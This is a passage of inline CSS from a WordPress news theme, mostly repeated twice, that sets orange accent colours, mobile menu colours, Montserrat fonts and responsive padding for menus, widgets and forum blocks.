    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #f3820a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f3820a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f3820a;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #f3820a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f3820a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f3820a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f3820a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f3820a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f3820a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #f3820a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f3820a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 130, 10, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #727272;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #727272;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #727272 !important;
    }
    
    
    
    
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Montserrat;
	font-size:32px;
	font-weight:bold;
	
    }
    
	.woocommerce {
		font-family:Montserrat;
	
	}
	
    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f3820a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f3820a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f3820a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f3820a;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #f3820a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f3820a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f3820a;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #f3820a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f3820a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f3820a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f3820a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f3820a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f3820a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #f3820a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f3820a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 130, 10, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #727272;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #727272;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #727272 !important;
    }
    
    
    
    
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Montserrat;
	font-size:32px;
	font-weight:bold;
	
    }
    
	.woocommerce {
		font-family:Montserrat;
	
	}
	
    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f3820a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f3820a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f3820a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
